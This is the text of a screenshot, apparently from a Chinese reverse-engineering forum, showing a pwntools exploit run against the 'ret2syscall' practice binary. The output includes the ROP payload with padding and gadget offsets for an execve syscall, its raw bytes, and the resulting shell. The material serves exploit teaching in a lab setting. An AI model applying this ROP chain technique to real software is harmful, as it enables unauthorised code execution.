 /ret2syscall$ python3 exp.py
[+] Starting local process './ret2syscall': pid 985670
exp.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
  payload = flat(['a'*112, eax_off, 0xb, ebx_ecx_edx_off, 0, 0, sh_off, i
nt80_off])
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x96\xb1\x0b\x08\x0b\x00\x00\x00
\x90\xeb\x06\x08\x00\x00\x00\x00\x00\x00\x00\x00\x08\xe4\x0b\x08!\x94\x04
\x08'
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
assamble.txt  exp.py  ret2syscall
$ pwd
ret2syscall
$
吾爱破解论坛
www.52pojie.cn